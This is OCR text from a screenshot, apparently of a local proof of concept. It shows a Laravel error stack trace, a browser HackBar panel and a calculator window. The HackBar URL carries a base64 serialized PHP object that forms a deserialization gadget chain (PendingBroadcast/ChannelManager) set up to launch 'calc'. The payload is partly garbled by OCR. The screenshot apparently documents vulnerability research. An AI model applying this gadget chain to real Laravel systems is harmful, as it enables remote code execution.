 Whoops, looks like something went wrong.
1/1
FatalErrorException in Manager.php line 131:
Call to a member function dispatch() on string
1. in Manager.php line 131
2. at FatalErrorException->__construct('message' => '\'Call to a member function dispatch() on string\'', 'code' => '1', 'severity' => '0', 'filename'
=> '\'C:\\\\Tools\\\\phpstudy_pro\\\\WWW\\\\cms\\\\vendor\\\\laravel\\\\framework\\\\src\\\\Illuminate\\\\Support\\\\Manager.php\'', 'lineno'
=> '131', 'traceOffset' => '0', 'traceArgs' => '???', 'trace' => '???') in HandleExceptions.php line 134
3. at HandleExceptions->fatalExceptionFromError('error' => 'array (\'type\' => 1, \'message\' => \'Call to a member function dispatch() on
string\', \'file\' =>
\'C:\\\\Tools\\\\phpstudy_pro\\\\WWW\\\\cms\\\\vendor\\\\laravel\\\\framework\\\\src\\\\Illuminate\\\\Support\\\\Manager.php\', \'line\' =>
131)', 'traceOffset' => '0') in HandleExceptions.php line 119
4. at HandleExceptions->handleShutdown() in HandleExceptions.php line 0
5. at Manager->__call('method' => '\'dispatch\'', 'parameters' => 'array (0 => NULL)') in PendingBroadcast.php line 57
6. at ChannelManager->dispatch('NULL') in PendingBroadcast.php line 57
7. at PendingBroadcast->__destruct() in Controller.php line 10
8. at DemoController->demo() in Controller.php line 55
9. at call_user_func_array:{C:\Tools\phpstudy_pro\WWW\cms\vendor\laravel\framework\src\Illuminate\Routing\Controller.php:55}('array (0 =>
class App\\Http\\Controllers\\DemoController { protected $middleware = array (...); protected $validatesRequestErrorBag = NULL }, 1 =>
\'demo\')', 'array ()') in Controller.php line 55
10. at Controller->callAction('method' => '\'demo\'', 'parameters' => 'array ()') in ControllerDispatcher.php line 44
11. at ControllerDispatcher->dispatch('route' => 'class Illuminate\\Routing\\Route { public $uri = \'/\'; public $methods = array (0 => \'GET\', 1 =
\'HEAD\'); public $action = array (\'middleware\' => \'web\', \'uses\' => \'App\\\\Http\\\\Controllers\\\\DemoController@demo\', \'controller\'
=> \'App\\\\Http\\\\Controllers\\\\DemoController@demo\', \'namespace\' => \'App\\\\Http\\\\Controllers\', \'prefix\' => NULL, \'where\' =>
array (...)); public $controller = class App\\Http\\Controllers\\DemoController { protected $middleware = array (...); protected
$validatesRequestErrorBag = NULL }; public $defaults = array (); public $wheres = array (); public $parameters = array (); public
$parameterNames = array (); public $computedMiddleware = array (0 => \'web\'); public $compiled = class
Symfony\\Component\\Routing\\CompiledRoute { private $variables = array (...); private $tokens = array (...); private $staticPrefix = \'/\';
private $regex = \'#^/$#s\'; private $pathVariables = array (...); private $hostVariables = array (...); private $hostRegex = NULL; private
$hostTokens = array (...) }; protected $router = class Illuminate\\Routing\\Router { protected $events = class Illuminate\\Events\\Dispatcher
... }; protected $container = class Illuminate\\Foundation\\Application { ... }; protected $routes = class Illuminate\\Routing\\RouteCollection {
... }; protected $current = ...; protected $currentRequest = class Illuminate\\Http\\Request { ... }; protected $middleware = array (...);
protected $middlewareGroups = array (...); public $middlewarePriority = array (...); protected $binders = array (...); protected $patterns =
array (...); protected $groupStack = array (...) }; protected $container = class Illuminate\\Foundation\\Application { protected $basePath =
\'C:\\\\Tools\\\\phpstudy_pro\\\\WWW\\\\cms\'; protected $hasBeenBootstrapped = TRUE; protected $booted = TRUE; protected
$bootingCallbacks = array (...); protected $bootedCallbacks = array (...); protected $terminatingCallbacks = array (...); protected
$serviceProviders = array (...); protected $loadedProviders = array (...); protected $deferredServices = array (...); protected
$monologConfigurator = NULL; protected $databasePath = NULL; protected $storagePath = NULL; protected $environmentPath = NULL;
protected $environmentFile = \'.env\'; protected $namespace = NULL; protected $resolved = array (...); protected $bindings = array (...);
protected $methodBindings = array (...); protected $instances = array (...); protected $aliases = array (...); protected $abstractAliases = array
(...); protected $extenders = array (...); protected $tags = array (...); protected $buildStack = array (...); public $contextual = array (...);
protected $reboundCallbacks = array (...); protected $globalResolvingCallbacks = array (...); protected $globalAfterResolvingCallbacks = array
(...); protected $resolvingCallbacks = array (...); protected $afterResolvingCallbacks = array (...) } }', 'controller' => 'class
App\\Http\\Controllers\\DemoController { protected $middleware = array (); protected $validatesRequestErrorBag = NULL }', 'method' =>
'\'demo\'') in Route.php line 204
12. at Route->runController() in Route.php line 160
13. at Route->run() in Router.php line 559
14. at Router->Illuminate\Routing\{closure}('request' => 'class Illuminate\\Http\\Request { protected $json = NULL; protected $convertedFiles =
NULL; protected $userResolver = class Closure { public $static = array (...); public $this = class Illuminate\\Auth\\AuthServiceProvider { ... };
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Sources Console Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/cms/public/index.php?
data=Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6MTp7czo5OiIAKgBldmVudHMiO086Mzk
6IklsbHVtaW5hdGVcTm90aWZpY2F0a 2OiIAKgBhcHAiO3M6NDoiY2FsYyI7czoxNzoiAC
oAY3VzdG9tQ3JlYXRvcnMiO2E6MTp7 t9czoxNzoiACoAZGVmYXVsdENoYW5uZWwiO3
M6OToiSDNybWVzazF0Ijt9fQ==
Enable POST
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Console What's New
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the dropdown in the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that matter to you.
Improved the display of properties in the Properties pane and Sources panel
Always bold and sort own properties first, flatten the display of properties, and more.
Lighthouse 8.4
A new audit to detect when the LCP element is lazy-loaded
new
95